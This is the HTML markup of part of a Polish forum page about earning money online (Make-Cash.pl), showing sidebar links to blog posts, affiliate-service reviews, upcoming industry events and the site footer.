	<div class="ipsDataItem_icon ipsPos_top">
		


	<a href="https://make-cash.pl/mysc-m4959/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/mysc-m4959/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Przejdź do profilu mysc">
		<img src="https://make-cash.pl/uploads/monthly_2017_07/avek.thumb.gif.8bb9ec48f9b03313558632cab74228a0.gif" alt="mysc" loading="lazy">
	</a>

	</div>
	<div class="ipsDataItem_main">
		<div class="ipsContained ipsType_break"><a href="https://make-cash.pl/blogs/entry/663-finansowanie-zakupow-firmowych-poznaj-najlepsze-sposoby/" title="Zobacz wpis " class="ipsDataItem_title">Finansowanie zakupów firmowych - poznaj najlepsze sposoby</a></div>
		<div class="ipsType_blendLinks ipsType_light ipsType_break ipsContained">Przez 


<a href="https://make-cash.pl/mysc-m4959/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/mysc-m4959/?do=hovercard&amp;referrer=https%253A%252F%252Fmake-cash.pl%252Fblogs%252Fentry%252F474-jak-reklamowac-sie-na-x-twitterze-przewodnik-nie-tylko-dla-poczatkujacych%252F" title="Przejdź do profilu mysc" class="ipsType_break "><span style="color:#e71d36"><b>mysc</b></span></a> w <a href="https://make-cash.pl/blogs/blog/81-blog-make-cash/" class="ipsType_blendLinks">Blog Make-Cash</a></div>
		<div class="ipsMargin_top:half">
			
				
<div class="ipsClearfix ipsRating  ipsRating_small">
	
	<ul class="ipsRating_collective">
		
			
				<li class="ipsRating_on">
					<i class="fa fa-star"></i>
				</li>
			
		
			
				<li class="ipsRating_on">
					<i class="fa fa-star"></i>
				</li>
			
		
			
				<li class="ipsRating_on">
					<i class="fa fa-star"></i>
				</li>
			
		
			
				<li class="ipsRating_on">
					<i class="fa fa-star"></i>
				</li>
			
		
			
				<li class="ipsRating_on">
					<i class="fa fa-star"></i>
				</li>
			
		
	</ul>
</div>   
			
			<span class="ipsType_light">0  komentarzy</span>
		</div>
		
	</div>
</li>
			
				
<li class="ipsDataItem">
	<div class="ipsDataItem_icon ipsPos_top">
		


	<a href="https://make-cash.pl/mysc-m4959/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/mysc-m4959/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Przejdź do profilu mysc">
		<img src="https://make-cash.pl/uploads/monthly_2017_07/avek.thumb.gif.8bb9ec48f9b03313558632cab74228a0.gif" alt="mysc" loading="lazy">
	</a>

	</div>
	<div class="ipsDataItem_main">
		<div class="ipsContained ipsType_break"><a href="https://make-cash.pl/blogs/entry/662-psychologia-przestrzeni-jak-uklad-funkcjonalny-domu-moze-wplywac-na-relacje-rodzinne/" title="Zobacz wpis " class="ipsDataItem_title">Psychologia przestrzeni - jak układ funkcjonalny domu może wpływać na relacje rodzinne?</a></div>
		<div class="ipsType_blendLinks ipsType_light ipsType_break ipsContained">Przez 


<a href="https://make-cash.pl/mysc-m4959/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/mysc-m4959/?do=hovercard&amp;referrer=https%253A%252F%252Fmake-cash.pl%252Fblogs%252Fentry%252F474-jak-reklamowac-sie-na-x-twitterze-przewodnik-nie-tylko-dla-poczatkujacych%252F" title="Przejdź do profilu mysc" class="ipsType_break "><span style="color:#e71d36"><b>mysc</b></span></a> w <a href="https://make-cash.pl/blogs/blog/81-blog-make-cash/" class="ipsType_blendLinks">Blog Make-Cash</a></div>
		<div class="ipsMargin_top:half">
			
				
<div class="ipsClearfix ipsRating  ipsRating_small">
	
	<ul class="ipsRating_collective">
		
			
				<li class="ipsRating_on">
					<i class="fa fa-star"></i>
				</li>
			
		
			
				<li class="ipsRating_on">
					<i class="fa fa-star"></i>
				</li>
			
		
			
				<li class="ipsRating_on">
					<i class="fa fa-star"></i>
				</li>
			
		
			
				<li class="ipsRating_on">
					<i class="fa fa-star"></i>
				</li>
			
		
			
				<li class="ipsRating_on">
					<i class="fa fa-star"></i>
				</li>
			
		
	</ul>
</div>   
			
			<span class="ipsType_light">0  komentarzy</span>
		</div>
		
	</div>
</li>
			
		</ul>
	</div>
</li>
				
					
					<li class="ipsWidget ipsWidget_vertical ipsBox  ipsResponsive_block" data-blockid="app_cms_Blocks_yh5vlyagi" data-blockconfig="true" data-blocktitle="Własne bloki" data-blockerrormessage="Ten blok nie może zostać wyświetlony. Może być to spowodowane tym, że trzeba go najpierw skonfigurować lub nie może zostać wyświetlony na tej określonej stronie lub zostanie wyświetlony po przeładowaniu strony." data-controller="core.front.widgets.block">
<div class="ipsWidget_inner ipsPad ipsType_richText" data-controller="core.front.core.lightboxedImages">
	<h3>
	Blog Make-Cash.pl
</h3>

<p>
	Artykuły na Make-Cash.pl są aktualizowane i weryfikowane przez moderatorów oraz użytkowników. Publikacje są oparte na praktycznym doświadczeniu.
</p>

<ul align="center" class="ipsList_inline" style="margin-bottom:10px;">
	<li>
		<a class="ipsButton ipsButton_primary ipsButton_verySmall ipsPos_right" href="https://make-cash.pl/register/" rel="">Rejestracja</a>
	</li>
	<li>
		 
	</li>
	<li>
		<a class="ipsButton ipsButton_primary ipsButton_verySmall ipsPos_right" href="https://make-cash.pl/login/" rel="">Logowanie</a>
	</li>
</ul>

</div>
</li>
				
					
					<li class="ipsWidget ipsWidget_vertical ipsBox  " data-blockid="app_cms_Blocks_fx07mjznq" data-blockconfig="true" data-blocktitle="Własne bloki" data-blockerrormessage="Ten blok nie może zostać wyświetlony. Może być to spowodowane tym, że trzeba go najpierw skonfigurować lub nie może zostać wyświetlony na tej określonej stronie lub zostanie wyświetlony po przeładowaniu strony." data-controller="core.front.widgets.block">











	<h3 class="ipsWidget_title ipsType_reset">Katalog Serwisów</h3>

<div class="ipsAreaBackground_light ipsWidget_inner ipsPad">


<div class="ipsAreaBackground_reset SG_card_sidebar ipsType_left ipsBox">  


<a href="https://make-cash.pl/katalog-serwisow/baza/fansly-opis-i-opinie-najpopularniejsza-alternatywa-dla-onlyfans-r220/" title="Dowiedz się więcej na temat Fansly - opis i opinie - najpopularniejsza alternatywa dla onlyfans">

<div class="ipsType_right SG_image_container_sidebar ipsAreaBackground_reset" style="padding-bottom: 30%;
background-image:url('https://make-cash.pl/uploads/monthly_2025_05/Fansly_logo_svg.png.641940054e693b077cc87fcb7ea16246.png');">

<div class="ipsPos_left">


</div>
  
  
<div class="ipsCommentCount ipsPos_right ipsFaded" data-ipstooltip title="reviews_number">0</div>

</div>
</a>
  
  
<div class="ipsPad">
 
  
  
  
  


<div class="ipsType_break ipsContained ipsType_center">
<h3><a href="https://make-cash.pl/katalog-serwisow/baza/fansly-opis-i-opinie-najpopularniejsza-alternatywa-dla-onlyfans-r220/" title="Zobacz wpis Fansly - opis i opinie - najpopularniejsza alternatywa dla onlyfans">Fansly - opis i opinie - najpopularniejsza alternatywa dla onlyfans</a></h3>
</div>
  

  
  
</div>
</div>

<div class="ipsAreaBackground_reset SG_card_sidebar ipsType_left ipsBox">  


<a href="https://make-cash.pl/katalog-serwisow/programy-partnerskie-afiliacja/money2money-opinie/" title="Dowiedz się więcej na temat Sieć Money2Money (M2M) - opis i opinie - konkurencyjny program partnerski">

<div class="ipsType_right SG_image_container_sidebar ipsAreaBackground_reset" style="padding-bottom: 30%;
background-image:url('https://make-cash.pl/uploads/monthly_2018_03/art306254.jpg.e688c8ce5096e74314f2d8b05a54ace0.jpg');">

<div class="ipsPos_left">


</div>
  
  
<div class="ipsCommentCount ipsPos_right " data-ipstooltip title="reviews_number">7</div>

</div>
</a>
  
  
<div class="ipsPad">
 
  
  
  
  


<div class="ipsType_break ipsContained ipsType_center">
<h3><a href="https://make-cash.pl/katalog-serwisow/programy-partnerskie-afiliacja/money2money-opinie/" title="Zobacz wpis Sieć Money2Money (M2M) - opis i opinie - konkurencyjny program partnerski">Sieć Money2Money (M2M) - opis i opinie - konkurencyjny program partnerski</a></h3>
</div>
  

  
  
</div>
</div>

<div class="ipsAreaBackground_reset SG_card_sidebar ipsType_left ipsBox">  


<a href="https://make-cash.pl/katalog-serwisow/programy-partnerskie-afiliacja/ebroker-opinie/" title="Dowiedz się więcej na temat eBrokerPartner - opis i opinie - sieć afiliacyjna z ofertami finansowymi (50zł dla nowych użytkowników!)">

<div class="ipsType_right SG_image_container_sidebar ipsAreaBackground_reset" style="padding-bottom: 30%;
background-image:url('https://make-cash.pl/uploads/monthly_2018_01/ebrokerpartner-logo-1100x400.jpg.eefed9243e59a04ac5aad29f72363721.jpg');">

<div class="ipsPos_left">


</div>
  
  
<div class="ipsCommentCount ipsPos_right " data-ipstooltip title="reviews_number">4</div>

</div>
</a>
  
  
<div class="ipsPad">
 
  
  
  
  


<div class="ipsType_break ipsContained ipsType_center">
<h3><a href="https://make-cash.pl/katalog-serwisow/programy-partnerskie-afiliacja/ebroker-opinie/" title="Zobacz wpis eBrokerPartner - opis i opinie - sieć afiliacyjna z ofertami finansowymi (50zł dla nowych użytkowników!)">eBrokerPartner - opis i opinie - sieć afiliacyjna z ofertami finansowymi (50zł dla nowych użytkowników!)</a></h3>
</div>
  

  
  
</div>
</div>

<div class="ipsAreaBackground_reset SG_card_sidebar ipsType_left ipsBox">  


<a href="https://make-cash.pl/katalog-serwisow/baza/neobux-opinie-poradnik/" title="Dowiedz się więcej na temat Neobux - opinie i opis - poradnik jak zarabiać na ankietach i nie tylko">

<div class="ipsType_right SG_image_container_sidebar ipsAreaBackground_reset" style="padding-bottom: 30%;
background-image:url('https://make-cash.pl/uploads/monthly_2019_03/neobux.png.5ebb2de6004aacc07c967bcbb310acc2.png');">

<div class="ipsPos_left">


</div>
  
  
<div class="ipsCommentCount ipsPos_right " data-ipstooltip title="reviews_number">1</div>

</div>
</a>
  
  
<div class="ipsPad">
 
  
  
  
  


<div class="ipsType_break ipsContained ipsType_center">
<h3><a href="https://make-cash.pl/katalog-serwisow/baza/neobux-opinie-poradnik/" title="Zobacz wpis Neobux - opinie i opis - poradnik jak zarabiać na ankietach i nie tylko">Neobux - opinie i opis - poradnik jak zarabiać na ankietach i nie tylko</a></h3>
</div>
  

  
  
</div>
</div>

<div class="ipsAreaBackground_reset SG_card_sidebar ipsType_left ipsBox">  


<a href="https://make-cash.pl/katalog-serwisow/programy-partnerskie-afiliacja/g2a-opinie/" title="Dowiedz się więcej na temat G2A Goldmine - opinie i opis - zarabiaj na sprzedaży gier i kodów">

<div class="ipsType_right SG_image_container_sidebar ipsAreaBackground_reset" style="padding-bottom: 30%;
background-image:url('https://make-cash.pl/uploads/monthly_2017_11/g2a_goldmine_opinie.png.2893620e9718d2881f3956c518048f5e.png');">

<div class="ipsPos_left">


</div>
  
  
<div class="ipsCommentCount ipsPos_right " data-ipstooltip title="reviews_number">2</div>

</div>
</a>
  
  
<div class="ipsPad">
 
  
  
  
  


<div class="ipsType_break ipsContained ipsType_center">
<h3><a href="https://make-cash.pl/katalog-serwisow/programy-partnerskie-afiliacja/g2a-opinie/" title="Zobacz wpis G2A Goldmine - opinie i opis - zarabiaj na sprzedaży gier i kodów">G2A Goldmine - opinie i opis - zarabiaj na sprzedaży gier i kodów</a></h3>
</div>
  

  
  
</div>
</div>

<div class="ipsAreaBackground_reset SG_card_sidebar ipsType_left ipsBox">  


<a href="https://make-cash.pl/katalog-serwisow/programy-partnerskie-afiliacja/showup-program-partnerski/" title="Dowiedz się więcej na temat PP Showup.tv - opis i opinie - program partnerski - zarabiaj na promowaniu kamerek online!">

<div class="ipsType_right SG_image_container_sidebar ipsAreaBackground_reset" style="padding-bottom: 30%;
background-image:url('https://make-cash.pl/uploads/monthly_2025_04/showup_program_partnerski.png.42a06bd0af23a68624b3e0e9f025f319.png');">

<div class="ipsPos_left">


</div>
  
  
<div class="ipsCommentCount ipsPos_right ipsFaded" data-ipstooltip title="reviews_number">0</div>

</div>
</a>
  
  
<div class="ipsPad">
 
  
  
  
  


<div class="ipsType_break ipsContained ipsType_center">
<h3><a href="https://make-cash.pl/katalog-serwisow/programy-partnerskie-afiliacja/showup-program-partnerski/" title="Zobacz wpis PP Showup.tv - opis i opinie - program partnerski - zarabiaj na promowaniu kamerek online!">PP Showup.tv - opis i opinie - program partnerski - zarabiaj na promowaniu kamerek online!</a></h3>
</div>
  

  
  
</div>
</div>


</div>
</li>
				
					
					<li class="ipsWidget ipsWidget_vertical ipsBox  ipsResponsive_block" data-blockid="app_calendar_upcomingEvents_lfqlay7ry" data-blockconfig="true" data-blocktitle="Nadchodzące wydarzenia" data-blockerrormessage="Ten blok nie może zostać wyświetlony. Może być to spowodowane tym, że trzeba go najpierw skonfigurować lub nie może zostać wyświetlony na tej określonej stronie lub zostanie wyświetlony po przeładowaniu strony." data-controller="core.front.widgets.block">
<h3 class="ipsType_reset ipsWidget_title">Nadchodzące wydarzenia</h3>
<div class="ipsWidget_inner">

	
		<ul class="ipsDataList ipsDataList_reducedSpacing">

		
			<li class="ipsDataItem ipsClearfix">
				<div class="ipsDataItem_icon cCalendar_date_overlay">
					
						<time datetime="2026-01-27 00:00:00" class="ipsCalendarDate">
							<span class="ipsCalendarDate_month" data-controller="core.global.core.datetime" data-time="2026-01-27T00:00:00+00:00" data-format="%b">Jan</span>
							<span class="ipsCalendarDate_date" data-controller="core.global.core.datetime" data-time="2026-01-27T00:00:00+00:00" data-format="%d">27</span>
						</time>
					
				</div>
				<div class="ipsDataItem_main cWidgetComments">
					
						<div class="ipsCommentCount ipsPos_right " data-ipstooltip title="1 odpowiedź">1</div>
					
					<div class="ipsType_break ipsContained">
						<a href="https://make-cash.pl/events/event/48-etradeshow-miedzynarodowe-targi-e-commerce-w-warszawie-polska/" title="View the event EtradeShow - międzynarodowe targi e-commerce w Warszawie (Polska)">EtradeShow - międzynarodowe targi e-commerce w Warszawie (Polska)</a>
					</div>
					<strong class="ipsType_small">
						
							<span data-controller="core.global.core.datetime" data-time="2026-01-27T00:00:00+00:00" data-format="%x">01/27/26</span>
							
								
								<br>
								<span class="ipsType_light ipsType_unbold">Do</span><br>
								
									<span data-controller="core.global.core.datetime" data-time="2026-01-29T00:00:00+00:00" data-format="%x">
										01/29/26
										
									</span>
								
							
						
					</strong>
					<br>
					
					
				</div>
			</li>
		
			<li class="ipsDataItem ipsClearfix">
				<div class="ipsDataItem_icon cCalendar_date_overlay">
					
						<time datetime="2026-02-05 10:00:00" class="ipsCalendarDate">
							<span class="ipsCalendarDate_month" data-controller="core.global.core.datetime" data-time="2026-02-05T10:00:00+00:00" data-format="%b">Feb</span>
							<span class="ipsCalendarDate_date" data-controller="core.global.core.datetime" data-time="2026-02-05T10:00:00+00:00" data-format="%d">05</span>
						</time>
					
				</div>
				<div class="ipsDataItem_main cWidgetComments">
					
						<div class="ipsCommentCount ipsPos_right ipsFaded" data-ipstooltip title="0 odpowiedzi">0</div>
					
					<div class="ipsType_break ipsContained">
						<a href="https://make-cash.pl/events/event/55-inzynieria-seo-na-2026-webinar-link-building-wskazniki-i-ai-overviews-polska-2026/" title="View the event Inżynieria SEO na 2026 - Webinar - link building, wskaźniki i AI Overviews (Polska) 2026">Inżynieria SEO na 2026 - Webinar - link building, wskaźniki i AI Overviews (Polska) 2026</a>
					</div>
					<strong class="ipsType_small">
						
							<span data-controller="core.global.core.datetime" data-time="2026-02-05T10:00:00+00:00" data-format="%x %H:%M ">02/05/26 10:00 </span>
							
						
					</strong>
					<br>
					
					
				</div>
			</li>
		
			<li class="ipsDataItem ipsClearfix">
				<div class="ipsDataItem_icon cCalendar_date_overlay">
					
						<time datetime="2026-02-10 00:00:00" class="ipsCalendarDate">
							<span class="ipsCalendarDate_month" data-controller="core.global.core.datetime" data-time="2026-02-10T00:00:00+00:00" data-format="%b">Feb</span>
							<span class="ipsCalendarDate_date" data-controller="core.global.core.datetime" data-time="2026-02-10T00:00:00+00:00" data-format="%d">10</span>
						</time>
					
				</div>
				<div class="ipsDataItem_main cWidgetComments">
					
						<div class="ipsCommentCount ipsPos_right ipsFaded" data-ipstooltip title="0 odpowiedzi">0</div>
					
					<div class="ipsType_break ipsContained">
						<a href="https://make-cash.pl/events/event/17-sigma-euroasia-miedzynarodowe-targi-afiliacyjne-w-dubaju-zea-2026/" title="View the event SiGMA EuroAsia - międzynarodowe targi afiliacyjne w Dubaju (ZEA) 2026">SiGMA EuroAsia - międzynarodowe targi afiliacyjne w Dubaju (ZEA) 2026</a>
					</div>
					<strong class="ipsType_small">
						
							<span data-controller="core.global.core.datetime" data-time="2026-02-10T00:00:00+00:00" data-format="%x">02/10/26</span>
							
								
								<br>
								<span class="ipsType_light ipsType_unbold">Do</span><br>
								
									<span data-controller="core.global.core.datetime" data-time="2026-02-12T00:00:00+00:00" data-format="%x">
										02/12/26
										
									</span>
								
							
						
					</strong>
					<br>
					
					
				</div>
			</li>
		

		</ul>
	

</div></li>
				
					
					<li class="ipsWidget ipsWidget_vertical ipsBox  ipsResponsive_block" data-blockid="app_cms_Blocks_7r5557qqd" data-blockconfig="true" data-blocktitle="Własne bloki" data-blockerrormessage="Ten blok nie może zostać wyświetlony. Może być to spowodowane tym, że trzeba go najpierw skonfigurować lub nie może zostać wyświetlony na tej określonej stronie lub zostanie wyświetlony po przeładowaniu strony." data-controller="core.front.widgets.block">
<div class="ipsWidget_inner ipsPad ipsType_richText" data-controller="core.front.core.lightboxedImages">
	<h3>
	Blog Make-Cash.pl
</h3>

<p>
	Artykuły na Make-Cash.pl są aktualizowane i weryfikowane przez moderatorów oraz użytkowników. Publikacje są oparte na praktycznym doświadczeniu.
</p>

<ul align="center" class="ipsList_inline" style="margin-bottom:10px;">
	<li>
		<a class="ipsButton ipsButton_primary ipsButton_verySmall ipsPos_right" href="https://make-cash.pl/register/" rel="">Rejestracja</a>
	</li>
	<li>
		 
	</li>
	<li>
		<a class="ipsButton ipsButton_primary ipsButton_verySmall ipsPos_right" href="https://make-cash.pl/login/" rel="">Logowanie</a>
	</li>
</ul>

</div>
</li>
				
			
		</ul>
	</div>

	</div>

					
<nav class="ipsBreadcrumb ipsBreadcrumb_bottom ipsFaded_withHover">
	
		


	

	<ul class="ipsList_inline ipsPos_right">
		
		<li>
			<a data-action="defaultStream" class="ipsType_light " href="https://make-cash.pl/discover/"><i class="fa fa-newspaper-o" aria-hidden="true"></i> <span>Cała aktywność</span></a>
		</li>
		
	</ul>

	<ul data-role="breadcrumbList">
		<li>
			<a title="Strona główna" href="https://make-cash.pl/">
				<span>Strona główna <i class="fa fa-angle-right"></i></span>
			</a>
		</li>
		
		
			<li>
				
					<a href="https://make-cash.pl/blogs/">
						<span>Blogi <i class="fa fa-angle-right" aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					<a href="https://make-cash.pl/blogs/category/1-g%C5%82%C3%B3wna/">
						<span>Główna <i class="fa fa-angle-right" aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					<a href="https://make-cash.pl/blogs/blog/1-blog-ciamciaja/">
						<span>Blog Ciamciaja <i class="fa fa-angle-right" aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					Najlepsze i najciekawsze kryptowaluty na 2021 rok!
				
			</li>
		
	</ul>
</nav>
				</div>
			</div>
			
		</main>
		<footer id="ipsLayout_footer" class="ipsLayout_container ipsClearfix">
			<div id="tathFooter" class="ipsLayout_container">

      <div class="footer-container">
        
          <div class="footer-block" id="block-1" style="--tath-footerblock-width: 22%">
            
              
              <h3>
	Przydatne linki
</h3>

<ul class="ipsDataList" style="align-items:start;">
	<li>
		<strong><a href="https://make-cash.pl/get-paid-20-%F0%9F%A0%92-profesjonalny-mentoring-od-2015-roku-ponad-152-poradniki-t27303/" rel="">● Mentoring zarabiania online</a></strong>
	</li>
	<li>
		<a href="https://make-cash.pl/dzienniki-pracy-f72/" rel="">● Dzienniki pracy w Internecie</a>
	</li>
	<li>
		<a href="https://make-cash.pl/poradnik/zarabianie-w-internecie-praca-w-domu/" rel=""><strong>● Jak zarabiać w Internecie</strong></a>
	</li>
	<li>
		<a href="https://make-cash.pl/ourpicks/" rel="">● Polecana zawartość</a>
	</li>
	<li>
		<a href="https://make-cash.pl/katalog-serwisow/" rel="">● Katalog serwisów</a>
	</li>
	<li>
		<a href="https://make-cash.pl/gie%C5%82da-f18/" rel="">● Giełda - ogłoszenia</a>
	</li>
	<li>
		<strong><a href="https://make-cash.pl/events" rel="">● Kalendarium wydarzeń</a></strong>
	</li>
	<li>
		<a href="https://make-cash.pl/gallery" rel="">● Galeria</a>
	</li>
</ul>

            
            
        </div>
        
          <div class="footer-block" id="block-3" style="--tath-footerblock-width: 22%">
            
              
              <h3>
	Popularne wpisy
</h3>

<ul class="ipsDataList" style="align-items:start;">
	<li>
		<a href="https://make-cash.pl/vademecum-dla-nowych-i-%C5%9Bredniozaawansowanych-earner%C3%B3w-t26790/" rel="">● Przewodnik dla nowych</a>
	</li>
	<li>
		<a href="https://make-cash.pl/31-metod-jak-zarabia%C4%87-na-instagram-w-2021-zarabianie-na-insta-t23280/" rel="">● Jak zarabiać na Instagram</a>
	</li>
	<li>
		<a href="https://make-cash.pl/blogs/entry/176-jak-szybko-zarobi%C4%87-pieni%C4%85dze-zarabianie-prostymi-metodami/" rel="">● Jak szybko zarobić pieniądze</a>
	</li>
	<li>
		<a href="https://make-cash.pl/blogs/entry/103-p%C5%82atne-ankiety-zarabianie-na-ankietach-kompendium-wiedzy-ankiety-online/" rel="">● Zarabianie na ankietach</a>
	</li>
	<li>
		<a href="https://make-cash.pl/blogs/entry/104-programy-partnerskie-najlepszy-program-partnerski-i-program-afiliacyjny/" rel="">● Jak zarabiać na afiliacji</a>
	</li>
	<li>
		<a href="https://make-cash.pl/blogs/entry/179-jak-zarabia%C4%87-na-facebooku-zarabianie-na-fanpage-i-grupach-w-2021/" rel="">● Jak zarabiać na Facebooku</a>
	</li>
	<li>
		<a href="https://make-cash.pl/lista-programy-serwisy-i-bot-instagram-t27705/" rel="">● Bot do Instagram</a>
	</li>
	<li>
		<a href="https://make-cash.pl/jak-pozyskiwac-i-zarabiac-na-poleconych-dzieki-make-cashpl-t55878/" rel="">● Jak zarabiać na poleconych</a>
	</li>
</ul>

            
            
        </div>
        
          <div class="footer-block" id="block-2" style="--tath-footerblock-width: 50%">
            
              
              <h3>
	Forum o zarabianiu w Internecie
</h3>

<p>
	<strong>Make-Cash.pl</strong> istnieje od 2013 roku. Forum jest prowadzone przez doświadczonych praktyków <strong>zarabiania online</strong> i pozostaje w czołówce witryn promujących <strong>pracę w Internecie</strong> bez wychodzenia z domu. Każdy znajdzie tutaj swój <strong>sposób i pomysł na zarabianie</strong> <strong>aktualny w 2026 roku</strong>. Dowiesz się czym jest prawdziwe <strong>zarabianie w </strong><b>Internecie</b>. Znajdziesz tu wszystko o <strong>pracy zdalnej</strong>, kalendarium eventów branżowych i sprawdzone metody na <strong>zarabianie i pracę w domu</strong> - afiliacja, e-commerce, freelancing, kryptowaluty, sztuczna inteligencja, płatne zadania, ankiety, oferty refback, sprzedaż artykułów sponsorowanych i inne metody. <strong><a href="https://make-cash.pl/blogs/entry/199-zarabianie-na-stronie-internetowej-kompletny-poradnik/" rel="">Zarabiania na własnej stronie WWW</a> </strong>już nie będzie dla Ciebie tajemnicą. Nie czekaj i dowiedz się od praktyków <strong>jak można zarobić pieniądze w Internecie</strong>!
</p>

            
            
        </div>
        
        </div>

 <span class="footer-frame"></span>
				

<div class="ips20bed31865 ipsSpacer_both ipsSpacer_half">
	<ul class="ipsList_inline ipsType_center ipsList_reset ipsList_noSpacing">
		
		<li class="ips20bed31865_large ipsResponsive_showDesktop ipsResponsive_inlineBlock ipsAreaBackground_light">
			
				<a href="https://make-cash.pl/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=136&amp;key=b9dcb2d411bca83bd732c298a43f42011d63776d15af517d86bc133ce29bdd4b" target="_blank" rel="nofollow noopener">
			
				<img src="https://make-cash.pl/uploads/monthly_2026_01/750x100.png.635b62854fc5b06b7fcfd9cdbce91eaa.png" alt="Bitbrowser - Free Antidetect Browser" class="ipsImage ipsContained">
			
				</a>
			
		</li>
		
		<li class="ips20bed31865_medium ipsResponsive_showTablet ipsResponsive_inlineBlock ipsAreaBackground_light">
			
				<a href="https://make-cash.pl/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=136&amp;key=b9dcb2d411bca83bd732c298a43f42011d63776d15af517d86bc133ce29bdd4b" target="_blank" rel="nofollow noopener">
			
				<img src="https://make-cash.pl/uploads/monthly_2026_01/750x100.png.635b62854fc5b06b7fcfd9cdbce91eaa.png" alt="Bitbrowser - Free Antidetect Browser" class="ipsImage ipsContained">
			
				</a>
			
		</li>

		<li class="ips20bed31865_small ipsResponsive_showPhone ipsResponsive_inlineBlock ipsAreaBackground_light">
			
				<a href="https://make-cash.pl/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=136&amp;key=b9dcb2d411bca83bd732c298a43f42011d63776d15af517d86bc133ce29bdd4b" target="_blank" rel="nofollow noopener">
			
				<img src="https://make-cash.pl/uploads/monthly_2026_01/300x250.png.35e09c34ea46f02f60bee91686df1a53.png" alt="Bitbrowser - Free Antidetect Browser" class="ipsImage ipsContained">
			
				</a>
			
		</li>
		
	</ul>
	
</div>

              	
				


<ul class="ipsList_inline ipsType_center ipsSpacer_top" id="elFooterLinks">
	
	
	
	
         <li><a rel="nofollow" href="https://make-cash.pl/o-nas/">O nas</a></li>
         <li><a rel="nofollow" href="https://make-cash.pl/staff/">Redakcja</a></li>
         <li><a rel="nofollow" href="https://make-cash.pl/aplikacja-make-cashpl-konfiguracja-aplikacji-mobilnej-pwa-t57870/">Aplikacja</a></li>
         <li><a rel="nofollow" href="https://make-cash.pl/terms/">Regulamin</a></li>
	
		<li><a href="https://make-cash.pl/privacy/">Polityka prywatności</a></li>
	
	
		<li><a rel="nofollow" href="https://make-cash.pl/contact/" data-ipsdialog data-ipsdialog-title="Kontakt">Kontakt</a></li>
	
        <li><a rel="nofollow" href="https://make-cash.pl/reklama/">Reklama</a></li>

</ul>	


<p id="elCopyright">
	<span id="elCopyright_userLine">Copyright © 2013-2026 Make-Cash.pl | Zarabianie przez Internet | Jak zarabiać w Internecie | Dodatkowa praca w domu</span>
	<a rel="nofollow" title="Invision Community" href="https://www.invisioncommunity.com/">Powered by Invision Community</a>
</p>		
			</div>
		</footer>
		

<div id="elMobileDrawer" class="ipsDrawer ipsHide">
	<div class="ipsDrawer_menu">
		<a href="#" class="ipsDrawer_close" data-action="close"><span>×</span></a>
		<div class="ipsDrawer_content ipsFlex ipsFlex-fd:column">
<ul id="elUserNav_mobile" class="ipsList_inline signed_in ipsClearfix">
	


</ul>

			
				<div class="ipsPadding ipsBorder_bottom">
					<ul class="ipsToolList ipsToolList_vertical">
						<li>
							<a href="https://make-cash.pl/login/" id="elSigninButton_mobile" class="ipsButton ipsButton_light ipsButton_small ipsButton_fullWidth">Posiadasz konto? Zaloguj się</a>
						</li>
						
							<li>
								
									<a href="https://make-cash.pl/register/" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Zarejestruj się" data-ipsdialog-fixed="true" id="elRegisterButton_mobile" class="ipsButton ipsButton_small ipsButton_fullWidth ipsButton_important">Zarejestruj się</a>
								
							</li>
						
					</ul>
				</div>
			

			

			<ul class="ipsDrawer_list ipsFlex-flex:11">
				

				
				
				
				
					
						
						
							<li><a href="https://make-cash.pl">Forum</a></li>
						
					
				
					
				
					
						
						
							<li class="ipsDrawer_itemParent">
								<h4 class="ipsDrawer_title"><a href="#">Jak zarabiać online</a></h4>
								<ul class="ipsDrawer_list">
									<li data-action="back"><a href="#">Wróć</a></li>
									
									
													
									
									
										


	
		
			<li>
				<a href="https://make-cash.pl/vademecum-dla-nowych-i-%C5%9Bredniozaawansowanych-earner%C3%B3w-t26790/">
					Podstawy zarabiania w Internecie
				</a>
			</li>
		
	

	
		
			<li>
				<a href="https://make-cash.pl/poradnik/zarabianie-w-internecie-praca-w-domu/">
					13 metod zarabiania online
				</a>
			</li>
		
	

	
		
			<li>
				<a href="https://make-cash.pl/podstawy-zarabiania-na-cpa-f228/">
					Poznaj model CPA - Cost Per Action
				</a>
			</li>
		
	

	
		
			<li>
				<a href="https://make-cash.pl/poradniki-cpa-f65/">
					Darmowe poradniki jak zarabiać
				</a>
			</li>
		
	

	
		
			<li>
				<a href="https://make-cash.pl/profesjonalny-mentoring-rozwijany-od-2015-roku-zawiera-ponad-108-poradnik%C3%B3w-t27303/">
					Mentoring zarabiania na Make-Cash.pl
				</a>
			</li>
		
	

									
										
								</ul>
							</li>
						
					
				
					
						
						
							<li class="ipsDrawer_itemParent">
								<h4 class="ipsDrawer_title"><a href="#">Na skróty</a></h4>
								<ul class="ipsDrawer_list">
									<li data-action="back"><a href="#">Wróć</a></li>
									
									
													
									
									
										


	
		
			<li>
				<a href="https://make-cash.pl/katalog-serwisow/">
					Katalog Serwisów
				</a>
			</li>
		
	

	
		
			<li>
				<a href="https://make-cash.pl/events/">
					Wydarzenia
				</a>
			</li>
		
	

	
		
			<li>
				<a href="https://make-cash.pl/refback-f109/">
					Oferty Refback
				</a>
			</li>
		
	

	
		
			<li>
				<a href="https://make-cash.pl/gallery/">
					Galeria
				</a>
			</li>
		
	

	
		
			<li>
				<a href="https://make-cash.pl/blogs/">
					Blogi
				</a>
			</li>
		
	

									
										
								</ul>
							</li>
						
					
				
					
						
						
							<li><a href="https://make-cash.pl/gie%C5%82da-f18/">Ogłoszenia</a></li>
						
					
				
					
						
						
							<li class="ipsDrawer_itemParent">
								<h4 class="ipsDrawer_title"><a href="#">Sklep</a></h4>
								<ul class="ipsDrawer_list">
